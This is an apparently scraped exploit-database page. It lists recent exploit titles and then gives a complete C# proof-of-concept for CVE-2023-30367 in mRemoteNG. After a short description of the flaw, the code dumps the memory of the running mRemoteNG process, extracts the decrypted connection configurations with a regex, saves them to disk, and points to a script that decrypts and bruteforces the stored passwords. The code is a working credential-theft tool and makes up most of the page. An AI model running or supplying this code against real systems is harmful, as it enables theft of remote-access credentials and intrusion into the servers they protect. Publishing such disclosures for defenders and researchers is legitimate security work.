
22 changes to exploits/shellcodes/ghdb Keeper Security desktop 16.10.2 & Browser Extension 16.5.4 - Password Dumping Active Super Shop CMS v2.5 - HTML Injection Vulnerabilities Availability Booking Calendar v1.0 - Multiple Cross-site scripting (XSS) Dooblou WiFi File Explorer 1.13.3 - Multiple Vulnerabilities Joomla HikaShop 4.7.4 - Reflected XSS Joomla VirtueMart Shopping Cart 4.0.12 - Reflected XSS mooDating 1.2 - Reflected Cross-site scripting (XSS) October CMS v3.4.4 - Stored Cross-Site Scripting (XSS) (Authenticated) PaulPrinting CMS - (Search Delivery) Cross Site Scripting Perch v3.2 - Persistent Cross Site Scripting (XSS) RosarioSIS 10.8.4 - CSV Injection WordPress Plugin AN_Gradebook 5.0.1 - SQLi Zomplog 3.9 - Cross-site scripting (XSS) zomplog 3.9 - Remote Code Execution (RCE) copyparty 1.8.2 - Directory Traversal copyparty v1.8.6 - Reflected Cross Site Scripting (XSS) GreenShot 1.2.10 - Insecure Deserialization Arbitrary Code Execution mRemoteNG v1.77.3.1784-NB - Cleartext Storage of Sensitive Information in Memory Windows/x64 - PIC Null-Free Calc.exe Shellcode (169 Bytes)
148 lines
No EOL
4.9 KiB
Text
148 lines
No EOL
4.9 KiB
Text
# Exploit Title: mRemoteNG v1.77.3.1784-NB - Cleartext Storage of Sensitive Information in Memory
|
|
# Google Dork: -
|
|
# Date: 21.07.2023
|
|
# Exploit Author: Maximilian Barz
|
|
# Vendor Homepage: https://mremoteng.org/
|
|
# Software Link: https://mremoteng.org/download
|
|
# Version: mRemoteNG <= v1.77.3.1784-NB
|
|
# Tested on: Windows 11
|
|
# CVE : CVE-2023-30367
|
|
|
|
|
|
|
|
|
|
/*
|
|
Multi-Remote Next Generation Connection Manager (mRemoteNG) is free software that enables users to
|
|
store and manage multi-protocol connection configurations to remotely connect to systems.
|
|
|
|
mRemoteNG configuration files can be stored in an encrypted state on disk. mRemoteNG version <= v1.76.20 and <= 1.77.3-dev
|
|
loads configuration files in plain text into memory (after decrypting them if necessary) at application start-up,
|
|
even if no connection has been established yet. This allows attackers to access contents of configuration files in plain text
|
|
through a memory dump and thus compromise user credentials when no custom password encryption key has been set.
|
|
This also bypasses the connection configuration file encryption setting by dumping already decrypted configurations from memory.
|
|
Full Exploit and mRemoteNG config file decryption + password bruteforce python script: https://github.com/S1lkys/CVE-2023-30367-mRemoteNG-password-dumper
|
|
*/
|
|
|
|
|
|
using System;
|
|
using System.Collections;
|
|
using System.Collections.Generic;
|
|
using System.Diagnostics;
|
|
using System.IO;
|
|
using System.Reflection;
|
|
using System.Runtime.InteropServices;
|
|
using System.Text;
|
|
using System.Text.RegularExpressions;
|
|
|
|
|
|
namespace mRemoteNGDumper
|
|
{
|
|
public static class Program
|
|
{
|
|
|
|
public enum MINIDUMP_TYPE
|
|
{
|
|
MiniDumpWithFullMemory = 0x00000002
|
|
}
|
|
|
|
[StructLayout(LayoutKind.Sequential, Pack = 4)]
|
|
public struct MINIDUMP_EXCEPTION_INFORMATION
|
|
{
|
|
public uint ThreadId;
|
|
public IntPtr ExceptionPointers;
|
|
public int ClientPointers;
|
|
}
|
|
|
|
[DllImport("kernel32.dll")]
|
|
static extern IntPtr OpenProcess(int dwDesiredAccess, bool bInheritHandle, int dwProcessId);
|
|
|
|
[DllImport("Dbghelp.dll")]
|
|
static extern bool MiniDumpWriteDump(IntPtr hProcess, uint ProcessId, SafeHandle hFile, MINIDUMP_TYPE DumpType, ref MINIDUMP_EXCEPTION_INFORMATION ExceptionParam, IntPtr UserStreamParam, IntPtr CallbackParam);
|
|
|
|
|
|
static void Main(string[] args)
|
|
{
|
|
string input;
|
|
bool configfound = false;
|
|
StringBuilder filesb;
|
|
StringBuilder linesb;
|
|
List<string> configs = new List<string>();
|
|
|
|
Process[] localByName = Process.GetProcessesByName("mRemoteNG");
|
|
|
|
if (localByName.Length == 0) {
|
|
Console.WriteLine("[-] No mRemoteNG process was found. Exiting");
|
|
System.Environment.Exit(1);
|
|
}
|
|
string assemblyPath = Assembly.GetEntryAssembly().Location;
|
|
Console.WriteLine("[+] Creating a memory dump of mRemoteNG using PID {0}.", localByName[0].Id);
|
|
string dumpFileName = assemblyPath + "_" + DateTime.Now.ToString("dd.MM.yyyy.HH.mm.ss") + ".dmp";
|
|
FileStream procdumpFileStream = File.Create(dumpFileName);
|
|
MINIDUMP_EXCEPTION_INFORMATION info = new MINIDUMP_EXCEPTION_INFORMATION();
|
|
|
|
// A full memory dump is necessary in the case of a managed application, other wise no information
|
|
// regarding the managed code will be available
|
|
MINIDUMP_TYPE DumpType = MINIDUMP_TYPE.MiniDumpWithFullMemory;
|
|
MiniDumpWriteDump(localByName[0].Handle, (uint)localByName[0].Id, procdumpFileStream.SafeFileHandle, DumpType, ref info, IntPtr.Zero, IntPtr.Zero);
|
|
procdumpFileStream.Close();
|
|
|
|
filesb = new StringBuilder();
|
|
Console.WriteLine("[+] Searching for configuration files in memory dump.");
|
|
using (StreamReader reader = new StreamReader(dumpFileName))
|
|
{
|
|
while (reader.Peek() >= 0)
|
|
{
|
|
input = reader.ReadLine();
|
|
string pattern = @"(\<Node)(.*)(?=\/>)\/>";
|
|
Match m = Regex.Match(input, pattern, RegexOptions.IgnoreCase);
|
|
if (m.Success)
|
|
{
|
|
configfound = true;
|
|
|
|
foreach (string config in m.Value.Split('>'))
|
|
{
|
|
configs.Add(config);
|
|
}
|
|
}
|
|
|
|
}
|
|
|
|
reader.Close();
|
|
if (configfound)
|
|
{
|
|
string currentDir = System.IO.Directory.GetCurrentDirectory();
|
|
string dumpdir = currentDir + "/dump";
|
|
if (!Directory.Exists(dumpdir))
|
|
{
|
|
Directory.CreateDirectory(dumpdir);
|
|
}
|
|
|
|
string savefilepath;
|
|
for (int i =0; i < configs.Count;i++)
|
|
{
|
|
if (!string.IsNullOrEmpty(configs[i]))
|
|
{
|
|
savefilepath = currentDir + "\\dump\\extracted_Configfile_mRemoteNG_" + i+"_" + DateTime.Now.ToString("dd.MM.yyyy.HH.mm") + "_confCons.xml";
|
|
Console.WriteLine("[+] Saving extracted configuration file to: " + savefilepath);
|
|
using (StreamWriter writer = new StreamWriter(savefilepath))
|
|
{
|
|
writer.Write(configs[i]+'>');
|
|
writer.Close();
|
|
}
|
|
}
|
|
}
|
|
Console.WriteLine("[+] Done!");
|
|
Console.WriteLine("[+] Deleting memorydump file!");
|
|
File.Delete(dumpFileName);
|
|
Console.WriteLine("[+] To decrypt mRemoteNG configuration files and get passwords in cleartext, execute: mremoteng_decrypt.py\r\n Example: python3 mremoteng_decrypt.py -rf \""+ currentDir + "\\dump\\extracted_Configfile_mRemoteNG_0_" + DateTime.Now.ToString("dd.MM.yyyy.HH.mm") + "_confCons.xml\"" );
|
|
}
|
|
else
|
|
{
|
|
Console.WriteLine("[-] No configuration file found in memorydump. Exiting");
|
|
Console.WriteLine("[+] Deleting memorydump file!");
|
|
File.Delete(dumpFileName);
|
|
}
|
|
}
|
|
}
|
|
}
|
|
} |